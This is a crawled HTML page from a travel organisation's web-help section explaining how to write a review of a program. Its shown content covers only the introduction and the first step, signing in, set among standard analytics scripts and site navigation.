

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/web-help/write-a-review/
body_size: 13527
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <title>Web Help: Write a Review | Road Scholar</title>
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="23158" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/web-help/write-a-review/" />
    <meta property="og:type" content="website" />
            <link rel="canonical" href="https://www.roadscholar.org/web-help/write-a-review/" />
            <meta property="og:title" content="Web Help: Write a Review | Road Scholar" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"e2e3c6b31e174882866bde79d7255004","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"e2e3c6b31e174882866bde79d7255004"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '23158',
                    'pageType': 'PracticalDetailContentPage',
                    'pageCategory': '',
                    'pageName': 'Web Help: Write a Review | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'cba3b999-6325-4b71-9170-a0ad28e2865c'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 01:36:59 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    
<div class="component-practical-page pi-background">
    <div class="component-practical-detail information-card-container-block">

<div class="pi-search-header-outer">
    <header class="wrapper pi-header-container">
        <h1 class="pi-search-header-title">Search to find helpful tips for using our website.</h1>
        <p class="pi-search-header-description"></p>
        <div class="pi-search">
            <form class="pi-search-form" action="/search" method="get">
                <div class="pi-search-container clear">
                    <div class="pi-search-input-cell">
                        <input type="search" name="query" placeholder="Search our resources and FAQs" class="pi-search-input" aria-label="Search" data-cs-encrypt />
                    </div>
                    <input type="hidden" name="rootPageId" value="16456">
                    <div class="pi-search-icon-cell">
                        <button type="submit" class="pi-search-icon" aria-label="Search Button">
                            <div class="icon-uniE7E3"></div>
                        </button>
                    </div>
                </div>
            </form>
        </div>
    </header>
</div>        <div class="pd-background">
            <div class="wrapper">
                
<div><div>

<nav aria-label="breadcrumb" class="breadcrumb-trail container wrapper">
    <div class="pd-br-icon-mobile icon-uniE7AD"></div>
        <a href="/web-help/logging-in/" class="pd-br-link">Web Help</a>
        <span class="pd-br-icon icon-uniE7AE"></span>
            <div aria-current="page" class="pd-br-text">
How To Write a Review            </div>
</nav></div></div>
                <div class="sidebar">
                    
<div><div>
<div class="component-practical-detail-sidebar">
  <div class="icon-uniE7AD pds-arrow pds-mobile-arrow-down"></div>
  <div class="icon-uniE7AE pds-arrow pds-mobile-arrow-up"></div>
  <div class="pds-header">Web Help</div>
  <div class="pds-list-header-mobile pds-list-item">Choose a page</div>
    <a href="/web-help/logging-in/" class="pds-list-item ">Logging In</a>
    <a href="/web-help/reset-your-password/" class="pds-list-item ">Reset Your Password</a>
    <a href="/web-help/how-to-create-an-account/" class="pds-list-item ">How to Create an Account</a>
    <a href="/web-help/email-mail-settings/" class="pds-list-item ">Editing Mail and Email Preferences</a>
    <a href="/web-help/wishlist/" class="pds-list-item ">Wishlist</a>
    <a href="/web-help/advanced-search/" class="pds-list-item ">Advanced Search</a>
    <a href="/web-help/write-a-review/" class="pds-list-item selected">How To Write a Review</a>
    <a href="/web-help/help-with-upcoming-trips/" class="pds-list-item ">Upcoming Trips &amp; Online Programs</a>
    <a href="/web-help/personal-info-trip-preferences/" class="pds-list-item ">Personal Information &amp; Your Preferences</a>
    <a href="/web-help/account-vouchers-and-credits/" class="pds-list-item ">Account Vouchers and Credits</a>
    <a href="/web-help/donation-history/" class="pds-list-item ">Donation History</a>
</div></div></div>
                </div>
                <div class="pd-container">
                    
<div><div>

<div class="component-practical-detail-header">
        <img src="https://images2.cmp.optimizely.com/assets/Circle&#x2B;Checkmark.png/Zz1mNGY2MzNlMjAwNTkxMWVlOWZjNTlhMGMzYjJmNjM0NQ==" alt="A black checkmark icon inside of a solid red circle." />
        <h1 class="pdh-header">Review Your Program</h1>
</div>

</div><div>
<div class="component-rich-text ">

<p>Your honest and earnest feedback is so vital to the continued success of our programs! Please share your thoughts and opinions about your recent program with Road Scholar and our entire online community by leaving a review!</p>
<h3 class="editor-paragraph-header">&nbsp;</h3>
<h3 class="editor-paragraph-header">Step 1: Signing Into Your Account</h3>
<p>Click the &lsquo;Sign In/Register&rsquo; link in blue at the top of our homepage.&nbsp;</p>
<p><img class="img-fluid" src="https://images1.cmp.optimizely.com/Zz1mYmZiNDIyNGVhZWUxMWVlOGE2NzdlYjUxN2UxN2I2NA==" alt="sign in/register link" width="651" height="179" /></p>
<p>&nbsp;</p>
